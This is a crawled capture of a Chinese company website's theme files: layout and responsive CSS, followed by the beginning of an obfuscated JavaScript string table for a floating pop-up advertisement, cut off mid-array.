	text-align: center;
}
.banner .hd ul li {
	display: inline-block;
*display:inline;
	zoom: 1;
	width: 8px;
	height: 8px;
	margin: 0 4px;
	border-radius: 8px;
	background: #fff;
	line-height: 999px;
	overflow: hidden;
	cursor: pointer;
	vertical-align: top;
}
.banner .hd ul .on {
	background: #395eac;
	width: 30px;
}
.footer {
	background: #1f1f24;
	padding: 30px 0;
}
.w-1 {
	border-bottom: 1px solid #28272d;
	padding-bottom: 30px;
}
.ftnav {
	float: left;
}
.ftnav dl {
	float: left;
	margin-right: 20px;
}
.ftnav dl:last-child {
	margin-right: 0;
}
.ftnav dt {
	font-size: 16px;
	padding-bottom: 10px;
}
.ftnav dt a {
	color: #aeaeae;
}
.ftnav dt a:hover {
	color: #fff;
}
.ftnav dd {
	line-height: 28px;
}
.ftnav dd a {
	color: #737373;
}
.ftnav dd a:hover {
	color: #fff;
}
.ftcon {
	width: 384px;
	height: 222px;
	float: right;
	background: url(../images/map.jpg) bottom center no-repeat;
	border-left: 1px solid #343434;
	padding-left: 70px;
}
.ftcon h2 {
	font-size: 16px;
	color: #aeaeae;
	font-weight: normal;
	padding-bottom: 10px;
	background: url(../images/line3.png) left bottom no-repeat;
	margin-bottom: 10px;
}
.ftcon p {
	font-size: 14px;
	color: #737373;
	text-align: justify;
	margin-bottom: 0px;
}
.w-2 {
	padding-top: 30px;
}
.w-2-z {
	float: left;
}
.w-2-z .p {
	color: #fff;
	font-size: 14px;
}
.w-2-z .p a {
	color: #737373;
	padding: 0 18px;
}
.w-2-z .p a:hover {
	color: #fff;
}
.w-2-z .p span {
	color: #737373;
}
.w-2-z .copyright {
	color: #737373;
	font-size: 14px;
	padding-top: 14px;
}
.w-2-z .copyright a {
	color: #737373;
}
.w-2-z .copyright a:hover {
	color: #fff;
}
.w-2 select {
	width: 250px;
	height: 40px;
	background: #2a292f;
	float: right;
	color: #8b898e;
}
.fixed-right {
	width: 146px;
	height: 447px;
	background: url(../images/float-right.png);
	position: fixed;
	bottom: 10%;
	left: 0;
	z-index: 1000;
}
.fixed-right a {
	display: block;
	height: 450px;
	margin-top: 92px;
}

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}
@media only screen and (max-width: 640px){
	.wrap{width: 100%}
	.t-b .mes a{margin-left: 0px;}
	.t-c{width: 100%;height: 115px;}
	.logo{width: 100%;height: 60px;
		overflow: hidden;}
	/*.logo a{float: left}*/
	.logo img{width: 50%;float: left;    margin-top: -35px;}
	.tel{display: none}
	.search{margin:0 auto;width: 98%;margin-right: 1%}
	.search form{width: 100%;background-size: 100% 100%;}
	.search .text{width: calc(100% - 127px)}
	.t-x-z{width: 100%}
	.nav{display: none}
	.t-x-z ul{display: block!important;position: static;    width: 98%;
		margin: 0 auto;overflow: hidden;zoom: 1;height: auto}
	.t-x-z ul li{width: 48%;margin: 2.5px 1%;float: left}
	.t-x{width: 100%;height: auto;    zoom: 1;
		overflow: hidden;
	}
	.t-x-z .ck{width: calc(98% - 62px);margin: 0 auto}
	.t-x-z li .a-1{padding-left: 0;text-align: center;height: 30px;
		line-height: 30px;}
	.location{width: 100%}
	.choice p{overflow: hidden;zoom: 1;width: 100%;float: none}
	.choice li a{margin: 0;padding: 0;width: 25%;text-align: center;float: left}
	.ftnav{
		display: none;
	}
	.ftcon{
		border-left:none;
		width: 95%;
		margin: 0 auto;
		float: none;
		padding: 0
	}
	.ftcon img{text-align: center}
	.w-2-z .p a{padding: 0 10px}
	.w-2 select{margin-right: calc(50% - 125px)}
	.t-x-z li:hover .box {display:none}
	.banner{width: 100%;margin-left: -50%}
	.banner ul li img{
		width: 120%;
		margin-left: -10%;
		height: auto;
	}
}


--- FILE ---
content_type: text/css
request_url: http://hzjinbangshou.com/theme/cszj/css/inside.css
body_size: 22588
content:
@charset "utf-8";
.t-x-z ul {
	display: none;
}
/* 主体 */
.container {
	background: #f1f5f8;
	padding-bottom: 40px;
}
.container .wrap {
	position: relative;
	min-height: 460px;
	padding: 0 0 30px;
}
.container .wrap .sidebar {
	float: right;
	width: 214px;
}
.container .wrap .main {
	float: left;
	width: 880px;
}
.container .wrap .sidebar-i {
	float: left;
	width: 214px;
	background: #fff
}
.container .wrap .main-i {
	float: right;
	width: 972px;
	background: #fff;
}
.container .wrap .main-i img{max-width:100%}
.con {
	width: 1200px;
	margin: 0 auto;
	background: #fff;
	padding-bottom: 10px;
}
/* 左侧栏目标题 */
.leftTitle {
	position: relative;
	height: 59px;
	background: #1244a3;
	padding: 16px 0 0 30px;
}
.leftTitle i, .leftTitle s {
	display: block;
}
.leftTitle i {
	font-size: 20px;
	line-height: 28px;
	color: #fff;
	font-style: normal;
	font-weight: normal;
}
.leftTitle s {
	color: #aab1cb;
	font: 12px/16px arial;
	text-decoration: none;
	text-transform: uppercase;
}
/* 面包屑 */
.location {
	position: relative;
	width: 1200px;
	height: 46px;
	line-height: 46px;
	margin: 0 auto;
	font-size: 14px;
}
.choice {
	border: 1px solid #e4e4e4;
	width: 1198px;
	margin: 0 auto 30px;
	font-size: 14px;
	background: #fff;
	padding: 5px 0;
}
.choice ul {
}
.choice li {
	line-height: 42px;
	border-bottom: 1px dashed #eee;
}
.choice li:last-child {
	border-bottom: 0;
}
.choice li span {
	padding: 0 13px;
	float: left;
}
.choice li p {
	float: left;
	width: 1102px;
}
.choice li a {
	background: #fff;
	padding: 2px 5px;
	margin-right: 20px;
	border-radius: 3px;
}
.choice li a:hover, .choice li a.on {
	color: #fff;
	background: #274aa2;
}
.choice-2 {
	border: 1px solid #e4e4e4;
	width: 878px;
	margin: 0 auto 12px;
	font-size: 14px;
	background: #fff;
	padding: 5px 0;
}
.choice-2 ul {
}
.choice-2 li {
	line-height: 42px;
	border-bottom: 1px dashed #eee;
}
.choice-2 li:last-child {
	border-bottom: 0;
}
.choice-2 li span {
	padding: 0 13px;
	float: left;
}
.choice-2 li p {
	float: left;
	width: 782px;
}
.choice-2 li a {
	background: #fff;
	padding: 2px 5px;
	margin-right: 15px;
	border-radius: 3px;
}
.choice-2 li a:hover, .choice-2 li a.on {
	color: #fff;
	background: #274aa2;
}
.plist {
	width: 1148px;
	margin: 0 auto;
	background: #fff;
	padding: 0 26px 30px 26px;
}
.plist ul {
	padding-bottom: 50px;
}
.plist li {
	width: 278px;
	float: left;
	display: inline;
	margin-right: 12px;
	margin-top: 30px;
}
.plist li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.plist li .p {
	position: relative;
	overflow: hidden;
}
.plist li .p a {
	display: block;
	width: 278px;
	height: 159px;
	background: url(../images/tm.png);
	position: absolute;
	bottom: -159px;
	left: 0;
	z-index: 10;
	transition: all 0.5s;
}
.plist li .p:hover a {
	bottom: 0;
}
.plist li .p .nop {
	width: 278px;
	height: 159px;
	line-height: 159px;
	text-align: center;
	background: #f2f2f2;
}
.plist li h3 {
	padding-top: 14px;
	font-size: 16px;
}
.plist li p {
	font-size: 14px;/*padding:6px 0 4px;*/
	height: 31px;
	line-height: 31px;
}
.plist li .price {
	font-size: 15px;
	color: #153e88;
}
.plist li .price a {
	color: #da1215;
	border: 1px solid #da1215;
	border-radius: 2px;
	font-size: 12px;
	padding: 1px 5px;
	margin-left: 10px;
}
.nlist {
	background: #fff;
	padding: 13px;
}
.nlist ul {
	padding-bottom: 40px;
}
.nlist li {
	padding: 13px;
}
.nlist li h2 {
	font-size: 14px;
}
.nlist li .i {
	font-size: 14px;
	color: #888;
	padding: 10px 0;
}
.nlist li:hover {
	box-shadow: 0 0 15px #ccc;
}
.nlist li p {
	color: #999;
}
.nlist li .s1 {
	background: url(../images/s1.png) left center no-repeat;
	padding-left: 18px;
}
.nlist li .s2 {
	background: url(../images/s2.png) left center no-repeat;
	margin: 0 20px;
	padding-left: 22px;
}
.nlist li .s3 {
	background: url(../images/s3.png) left center no-repeat;
	padding-left: 25px;
}
.slist {
	width: 1160px;
	margin: 0 auto;
	background: #fff;
	padding: 20px 20px 0;
}
.slist ul {
}
.slist li {
	width: 278px;
	height: 330px;
	position: relative;
	float: left;
	display: inline;
	margin: 0 16px 20px 0;
}
.slist li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.slist li h2 {
	font-size: 18px;
	color: #000;
	position: absolute;
	top: 40px;
	left: 35px;
}
.slist li .m {
	position: absolute;
	top: 86px;
	left: 35px;
}
.slist li .m a {
	display: block;
	width: 86px;
	height: 22px;
	line-height: 22px;
	background: #d51c20;
	border-radius: 22px;
	color: #fff;
	text-align: center;
}
.tits {
	height: 105px;
	background: url(../images/tits.jpg);
	color: #fff;
	text-align: center;
}
.tits h2 {
	font-size: 18px;
	font-weight: normal;
	padding-top: 24px;
}
.tits p {
	font-size: 15px;
}
.container .wrap .sidebar form {
	border: 1px solid #d3dcef;
	border-top: 0;
	padding: 20px 20px;
	background: #fff;
	font-size: 13px;
}
.container .wrap .sidebar form select {
	width: 180px;
	height: 40px;
	border: 1px solid #e7e7e7;
}
.container .wrap .sidebar form textarea {
	width: 170px;
	height: 80px;
	border: 1px solid #e7e7e7;
	margin-top: 12px;
	padding: 5px;
	display: block;
}
.container .wrap .sidebar form .text {
	width: 175px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #e7e7e7;
	margin-top: 12px;
	padding-left: 5px;
}
.container .wrap .sidebar form .submit {
	width: 175px;
	height: 42px;
	line-height: 42px;
	background: #18377d;
	color: #fff;
	font-size: 14px;
	margin-top: 12px;
	cursor: pointer;
}
.server li {
	background: #fff;
	margin-top: 12px;
}
.server li .p {
	padding: 20px 0 0 20px;
}
.server li .p img {
	border-radius: 3px;
}
.server li .t {
	background: #fff;
}
.server li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.server li .t h3 {
	width: 150px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin-left: 20px;
	font-size: 15px;
	padding-left: 30px;
}
.server li .t .sp {
	padding: 8px 0;
}
.server li .t p {
	font-size: 14px;
	padding: 0 20px;
	line-height: 25px;
}
.server li .t p em {
	color: #d72025;
	font-family: Arial;
}
.server li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 20px;
	font-size: 14px;
	padding-left: 40px;
}
.tool {
	width: 1200px;
	margin: 0 auto;
}
.tool ul {
}
.tool li {
	margin-bottom: 28px;
}
.tool li .p {
	float: left;
}
.tool li .t {
	float: right;
	width: 723px;
	height: 234px;
	background: #fff;
	padding: 40px 40px 0;
}
.tool li .t h2 {
	font-size: 26px;
	color: #18377d;
	font-weight: normal;
}
.tool li .t .i {
	font-size: 14px;
	color: #777;
	padding-top: 10px;
	line-height: 25px;
}
.tool li .t .i em {
	color: #bf1111;
}
.tool li .btn {
	padding-top: 40px;
}
.tool li .btn a:first-child {
	width: 148px;
	height: 36px;
	line-height: 36px;
	background: #4895e4;
	border: 1px solid #1973d0;
	float: left;
	text-align: center;
	color: #fff;
	font-size: 14px;
	margin-left: 402px;
}
.tool li .btn a:last-child {
	width: 148px;
	height: 36px;
	line-height: 36px;
	background: #ebebeb;
	border: 1px solid #ccc;
	float: right;
	text-align: center;
	color: #fff;
	font-size: 14px;
	color: #000;
}
.tool li .cx {
	padding-top: 60px;
}
.tool li .cx .text {
	width: 564px;
	height: 36px;
	line-height: 36px;
	border: 1px solid #ddd;
	border-right: 0;
	float: left;
	padding-left: 10px;
}
.tool li .cx .ibtn {
	width: 148px;
	height: 38px;
	line-height: 38px;
	background: #4895e4;
	border: 1px solid #1973d0;
	float: right;
	text-align: center;
	color: #fff;
	font-size: 14px;
	cursor: pointer;
}
.pop {
	width: 500px;
	height: 402px;
	background: #fff;
	z-index: 1000;
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -201px 0 0 -250px;
	box-shadow: 0 0 8px #ccc;
	border-radius: 4px;
	display: none;
}
.pop h2 {
	border-top: 13px solid #334b7d;
	border-radius: 4px;
	font-size: 25px;
	text-align: center;
	padding: 20px 0 0 0;
}
.pop p {
	font-size: 14px;
	text-align: center;
	color: #a6a6a6;
	border-bottom: 1px dashed #ddd;
	padding-bottom: 14px;
	margin: 0 23px;
}
.pop form {
}
.pop form ul {
	padding-top: 10px;
}
.pop form li {
	font-size: 14px;
	margin: 24px 0 0 82px;
}
.pop form span {
}
.pop form .text {
	width: 273px;
	height: 38px;
	line-height: 38px;
	border: 1px solid #ddd;
	border-radius: 4px;
	padding-left: 5px;
}
.pop form .text:focus {
	box-shadow: 0 0 10px #ccc;
}
.pop form .ibtn {
	display: block;
	width: 336px;
	height: 54px;
	line-height: 54px;
	border-radius: 4px;
	background: #4895e4;
	color: #fff;
	font-size: 16px;
	text-align: center;
	margin: 30px auto 0;
	cursor: pointer;
}
.pop form .safe {
	padding: 15px 0 0 126px;
	color: #888;
}
.pop .closed {
	width: 18px;
	height: 18px;
	line-height: 18px;
	text-align: center;
	position: absolute;
	top: 26px;
	right: 16px;
	font-family: Arial;
	font-size: 20px;
	color: #999;
	z-index: 10;
	cursor: pointer;
}
.shadow {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 900;
	display: none;
}
.onn {
	display: block;
}
/* 二级、三级菜单 */
.menu {
	border-bottom: 3px solid #151583;
}
.menu dl dt {
	border-bottom: 1px solid #e2e2e2;
}
.menu dl dt:last-child {
	border-bottom: 0;
}
.menu dl dt a {
	display: block;
	height: 64px;
	line-height: 64px;
	font-size: 15px;
	padding-left: 30px;
}
.menu dl dt a:hover, .menu dl dt .current {
	background: #eaf1f9 url(../images/jt.png) right 26px center no-repeat;
	color: #02276c;
}
.menu dl dd {
	height: 30px;
	line-height: 30px;
	padding-left: 30px;
}
.menu dl dd a:hover, .menu dl dd a.current {
	color: #02276c;
	font-weight: bold;
}
/* 内容模式 */
.article {
	padding: 40px;
	line-height: 2;
	font-size: 14px;
	word-wrap: break-word;
	text-align: justify;
}
.article .hd {
	padding: 0 0 20px;
	text-align: center;
}
.article .hd h1 {
	color: #333;
	font-size: 20px;
}
.article .hd .titBar {
	color: #797979;
	font-size: 12px;
}
.article .bd {
	padding-bottom: 40px;
	text-align: justify;
}
.article .ft {
	padding: 20px 0 0;
	border-top: 1px solid #ddd;
}
/* 头部新闻 */
.hotNews {
	margin: 30px 40px 26px;
	overflow: hidden;
	position: relative;
}
.hotNews .p {
	float: left;
}
.hotNews .t {
	width: 552px;
	height: 154px;
	float: right;
	background: #f2f2f2;
	padding: 30px 20px 0;
}
.hotNews .t h2 {
	font-size: 18px;
}
.hotNews .t .i {
	font-size: 14px;
	padding-top: 10px;
}
.hotNews .t .i a {
	color: #02276c;
}
.hotNews .hds {
	position: absolute;
	bottom: 30px;
	left: 320px;
	height: 5px;
}
.hotNews .hds li {
	display: inline-block;
*display:inline;
	zoom: 1;
	width: 30px;
	height: 5px;
	margin-right: 8px;
	background: #c0c0c0;
	line-height: 999px;
	overflow: hidden;
	cursor: pointer;
	vertical-align: top;
}
.hotNews .hds li.on {
	background: #02276c;
	width: 30px;
}
/* 新闻列表 */
.list {
	padding: 20px 40px 40px;
}
.list li {
	padding: 12px 0;
	border-bottom: 1px dashed #e0e0e0;
	background: url(../images/ico_04.png) no-repeat left center;
	height: 20px;
	line-height: 20px;
	font-size: 13px;
}
.list li a {
	float: left;
	padding-left: 12px;
}
.list li span {
	float: right;
	color: #999;
	font-family: Arial;
}
/* 图文新闻 */
.pothoItem {
	margin: 30px 40px 40px;
}
.pothoItem .item {
	margin-bottom: 20px;
	padding: 0 0 20px;
	border-bottom: 1px dashed #d3d3d3;
	overflow: hidden;
}
.pothoItem .item .pic {
	float: left;
	margin-right: 20px;
	padding: 4px;
	border: 1px solid #e7e7e7;
}
.pothoItem .item .pic a {
	display: block;
	width: 200px;
	height: 165px;
	line-height: 165px;
	text-align: center;
	background: #eee;
}
.pothoItem .item .pic img {
	width: 200px;
	height: 165px;
}
.pothoItem .item dl {
	display: block;
	overflow: hidden;
	zoom: 1;
	padding: 0;
	line-height: 20px;
}
.pothoItem .item dl dt {
	font-size: 16px;
	line-height: 32px;
}
.pothoItem .item dl .d {
	font-size: 14px;
	font-family: Arial;
	padding-top: 3px;
}
.pothoItem .item dl .m a {
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	background: #ddd;
	text-align: center;
}
.pothoItem .item dl .m a:hover {
	background: #02276c;
	color: #fff;
}
.pothoItem .item dl .i {
	padding: 5px 0 20px;
	color: #999;
	font-size: 13px;
	line-height: 25px;
}
/* 图片列表 */
.piList {
	padding: 30px 40px 40px;
	overflow: hidden;
}
.piList .pic-item-list {
}
.piList .pic-item {
	position: relative;
	width: 280px;
	margin: 0 26px 20px 0;
	float: left;
	display: inline;
}
.piList .pic-item:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.piList .list-pic {
}
.piList .list-pic a {
	display: block;
	width: 280px;
	height: 240px;
	line-height: 240px;
	text-align: center;
	background: #f2f2f2;
}
.piList .list-pic img {
	width: 280px;
	height: 240px;
}
.piList dl {
	padding: 4px 0;
}
.piList dl dt {
	height: 30px;
	line-height: 30px;
	font-size: 13px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	text-align: center;
}
.piList-2 {
	padding: 30px 40px 10px;
}
.piList-2 ul {
}
.piList-2 li {
	width: 280px;
	float: left;
	display: inline;
	margin-right: 26px;
	margin-bottom: 30px;
	box-shadow: 0 0 10px #ddd;
}
.piList-2 li:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.piList-2 li .t {
	background: #fff;
}
.piList-2 li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.piList-2 li .t h3 {
	width: 206px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.piList-2 li .t .sp {
	padding: 8px 0;
}
.piList-2 li .t p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.piList-2 li .t p em {
	color: #d72025;
	font-family: Arial;
}
.piList-2 li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
/* 分页 */
.page {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.page ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #f2f2f2;
	color: #999
}
.page ul li:hover {
	background: #274aa2;
	color: #fff;
	border: 1px solid #274aa2
}
.page ul li:hover a {
	color: #fff;
}
.page ul li.thisclass {
	display: inline-block;
	border: 1px solid #274aa2;
	padding: 4px 12px;
	margin: 0 1px;
	background: #274aa2;
	color: #fff;
}
.page ul li.thisclass a {
	color: #fff;
}
.page ul li a {
	display: block;
	color: #999
}
.page ul li a:hover {
	color: #fff;
}
/* 新闻列表 */
.message {
	padding: 0 0 30px;
}
.message-list {
	margin-bottom: 5px;
	padding: 5px 5px 15px;
	border-bottom: 1px dotted #ddd;
}
.message-list .m-title {
	padding: 0;
	color: #32a237;
	font-size: 14px;
	font-weight: bold;
	line-height: 20px;
}
.message-list .m-title span {
	float: right;
	color: #01286f;
	font-size: 12px;
	font-weight: 100;
}
.message-list .m-info {
	padding: 5px 0;
	line-height: 24px;
}
.message-list .r-title {
	padding: 0;
	line-height: 20px;
}
.message-list .r-info {
	padding: 5px 0;
	line-height: 24px;
}
/* 人才招聘 */
.form-panel {
	padding: 0 0 30px;
}
.form-panel h4 {
	margin-bottom: 10px;
	padding: 0 20px;
	background: #666;
	color: #fff;
	line-height: 30px;
}
.form-panel .tips {
	padding: 10px 0 10px 100px;
	font-weight: bold;
	font-size: 13px;
	text-align: left;
}
.form-panel .field {
	clear: both;
}
.form-panel li.field label {
	display: block;
	float: left;
	width: 100px;
	line-height: 32px;
	text-align: right;
}
.form-panel .input {
	padding: 5px 0;
	zoom: 1;
}
.form-panel .field:after {
	content: '\20';
	display: block;
	height: 0;
	clear: both;
}
.form-panel .text {
	height: 26px;
	padding: 2px 3px;
	border: 1px solid #ccc;
	background: #fff;
	color: #555;
}
.form-panel .textarea {
	width: 450px;
	height: 100px;
	padding: 1px 3px;
	border: 1px solid #ccc;
	background: #fff;
	color: #555;
}
.form-panel .submit-field {
	padding: 10px 10px 20px 100px;
	clear: both;
}
.form-panel .submit-field input {
	margin-right: 10px;
}
.form-panel .submit-field .btn-submit, .form-panel .submit-field .btn-reset {
	width: 100px;
	height: 32px;
	border: none;
	background: #666;
	color: #fff;
	cursor: pointer;
}
.display-1 {
	padding: 30px;
	background: #fff;
}
.display-1 .p {
	float: left;
}
.display-1 .t {
	float: right;
	width: 608px;
}
.display-1 .t h3 {
	font-size: 24px;
	font-weight: normal;
	padding-top: 10px;
}
.display-1 .t h4 {
	font-size: 14px;
	font-weight: normal;
	color: #888;
	padding-top: 5px;
}
.display-1 .t .mbc {
	height: 74px;
	background: #f2f2f2;
	margin-top: 16px;
	padding: 20px 0 0 30px;
}
.display-1 .t .mbc p {
	font-size: 12px;
	line-height: 26px;
}
.display-1 .t .mbc em {
	color: #e94747;
	font-size: 20px;
	font-weight: bold;
}
.display-1 .t .mbc span {
	color: #e94747;
}
.display-1 .t a {
	display: block;
	width: 180px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #e94747;
	color: #fff;
	font-size: 14px;
	margin: 30px 0 20px;
}
.display-2 {
	padding: 30px;
	background: #fff;
	margin-top: 28px;
	font-size: 14px;
	text-align: justify;
	line-height: 1.8;
}
.display-2.hasbg {
	background: #fff url(../images/lines.png) top center repeat-y;
}
.display-2 img {
	max-width: 100%
}
.display-2-z {
	width: 570px;
	float: left;
}
.display-2-z li {
	height: 34px;
	line-height: 34px;
	cursor: pointer;
}
.display-2-z li:hover, .display-2-z li.on {
	color: #e94747;
}
.display-2-y {
	width: 550px;
	float: right;
	padding-left: 20px;
}
.display-3 {
	background: #fff;
	margin-top: 28px;
	font-size: 14px;
}
.display-3 .p {
	float: left;
}
.display-3 .t {
	width: 997px;
	height: 273px;
	float: right;
}
.display-3 .t ul {
}
.display-3 .t li {
	margin-top: 24px;
	float: left;
	display: inline;
	margin-left: 32px;
}
.display-3 .t .pic {
	float: left;
}
.display-3 .t .txt {
	background: #fff;
	width: 223px;
	height: 224px;
	border: 1px solid #eee;
	float: left;
	border-left: 0;
}
.display-3 .t .txt a {
	display: block;
	padding: 8px 0 20px 0;
}
.display-3 .t .txt h3 {
	width: 164px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.display-3 .t .txt .sp {
	padding: 10px 0;
}
.display-3 .t .txt p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.display-3 .t .txt p em {
	color: #d72025;
	font-family: Arial;
}
.display-3 .t .txt span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
.display-4 {
	padding: 30px;
	background: #fff;
}
.display-4 .p {
	float: left;
}
.display-4 .t {
	float: right;
	width: 750px;
}
.display-4 .t h3 {
	font-size: 24px;
	font-weight: normal;
	padding-top: 10px;
}
.display-4 .t h4 {
	font-size: 14px;
	font-weight: normal;
	color: #888;
	padding-top: 5px;
}
.display-4 .t .mbc {
	height: 100px;
	background: #f2f2f2;
	margin-top: 16px;
	padding: 20px 0 0 30px;
}
.display-4 .t .mbc p {
	font-size: 12px;
	line-height: 26px;
}
.display-4 .t .mbc em {
	color: #e94747;
	font-size: 20px;
	font-weight: bold;
}
.display-4 .t .mbc span {
	color: #e94747;
}
.display-4 .t a {
	display: block;
	width: 180px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #e94747;
	color: #fff;
	font-size: 14px;
	margin: 30px 0 20px;
}
.guwen {
	width: 1160px;
	position: relative;
	margin: 10px auto 0;
}
.slistgw {
	width: 1160px;
	margin: 0 auto;
	background: #fff;
	padding: 10px 20px 10px;
}
.guwen ul {
}
.guwen li {
	width: 275px;
	float: left;
	display: inline;
	margin-right: 15px;
	margin-top: 8px;
}
.guwen li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.guwen li .t {
	background: #f7f8fa;
}
.guwen li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.guwen li .t a:hover {
	background: #1f5093;
	color: #fff;
}
.guwen li .t a:hover em {
	color: #fff;
}
.guwen li .t h3 {
	width: 206px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.guwen li .t .sp {
	padding: 8px 0;
}
.guwen li .t p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.guwen li .t p em {
	color: #d72025;
	font-family: Arial;
}
.guwen li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
@media only screen and (max-width: 640px){
	.choice{width: calc(100% - 2px)}
	.choice li p{overflow: hidden;zoom: 1;width: 100%;float: none}
	.con{width: 100%;}
	.plist{width: 100%;padding: 0}
	.plist li{width: 48%;margin: 0 1%}
	.plist li .p img{height: 105px;width: 100%}
	.plist li p{    height: 40px;
		line-height: 20px;}
	.container .wrap .main-i{width: 100%}
	.container .wrap .sidebar-i{width: calc(100% - 80px);padding: 0 40px}
	.hotNews .t{
		width: calc(100% - 40px);
		height: auto;
		padding: 30px 20px ;
	}
	.hotNews .t h2{font-size: 16px;font-weight: normal}
	.container .wrap .sidebar{width: 100%}
	.container .wrap .sidebar form select{width: 100%}
	.container .wrap .sidebar form textarea{width: calc(100% - 12px)}
	.container .wrap .sidebar form .text{width: calc(100% - 6px)}
	.container .wrap .sidebar form .submit{width: 100%}
	.server li .p img{width: 100%}
	.server li .p{padding: 0}
	.server li .t h3{width: calc(100% - 50px);}
	/*.plist li .p a{display: none}*/
	.plist li .p a{width: 100%;background: url(../images/tm.png) center;display: none}
}

--- FILE ---
content_type: application/javascript
request_url: http://hzjinbangshou.com/theme/cszj/js/adver.js
body_size: 18059
content:
var _0xdd67 = ["\x77\x69\x64\x74\x68", "\x23\x70\x6F\x70\x75\x70", "\x68\x65\x69\x67\x68\x74", "\x63\x73\x73", "\x23\x61\x64\x5F\x73\x68\x61\x64\x6F\x77", "\x72\x65\x6D\x6F\x76\x65", "\x23\x70\x6F\x70\x75\x70\x2C\x23\x61\x64\x5F\x73\x68\x61\x64\x6F\x77", "\x63\x6C\x69\x63\x6B", "\x2E\x61\x64\x5F\x63\x6C\x6F\x73\x65\x64", "\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72", "\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74", "\x73\x65\x74\x43\x61\x70\x74\x75\x72\x65", "\x6F\x6E", "\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74", "\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74", "\x62\x6F\x64\x79", "\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74", "\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70", "\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74", "\x73\x63\x72\x6F\x6C\x6C\x4D\x61\x78\x59", "\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68", "\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74", "\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74", "\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68", "\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68", "\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74", "\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68", "\x49\x73\x49\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64", "\x53\x63\x72\x6F\x6C\x6C\x58", "\x53\x63\x72\x6F\x6C\x6C\x59", "\x4D\x6F\x76\x65\x57\x69\x64\x74\x68", "\x4D\x6F\x76\x65\x48\x65\x69\x67\x68\x74", "\x52\x65\x73\x69\x7A\x65", "\x53\x63\x72\x6F\x6C\x6C", "\x72\x65\x73\x69\x7A\x65", "\x73\x63\x72\x6F\x6C\x6C", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64", "\x70\x6F\x73\x69\x74\x69\x6F\x6E", "\x73\x74\x79\x6C\x65", "\x61\x62\x73\x6F\x6C\x75\x74\x65", "\x72\x61\x6E\x64\x6F\x6D", "\x50\x49", "\x73\x69\x6E", "\x63\x6F\x73", "\x53\x65\x74\x4C\x6F\x63\x61\x74\x69\x6F\x6E", "\x53\x65\x74\x44\x69\x72\x65\x63\x74\x69\x6F\x6E", 